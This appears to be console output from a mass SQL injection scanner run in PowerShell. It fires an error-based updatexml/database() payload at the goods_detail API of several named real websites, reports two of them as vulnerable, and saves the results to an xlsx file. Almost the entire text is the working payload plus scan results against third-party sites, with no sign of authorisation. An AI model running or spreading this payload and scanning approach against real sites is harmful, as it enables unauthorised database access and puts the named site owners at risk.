 该地址存在SQL注入：http://www.gdlywh.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
该地址存在SQL注入：http://gdlywh.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.gfk2020.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.taocaiwang.com.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.weiuo.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.washclothes.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.tzhanyu.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.{/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
./result/a.xlsx
len(result1): 2
[+] 文档输出成功! 文件路径为./result_vul/a.xlsx
请求失败!: http://www.gfk2020.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)请求失败!: http://www
请求失败!: http://www.gfk2020.com/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.taocaiwang.com.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.weiuo.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.washclothes.cn/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
请求失败!: http://www.{/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)
[+] 文档输出成功! 文件路径为./result_vul/a.xlsx
PS C:\Users\zjc97\Desktop\ip_to_domain>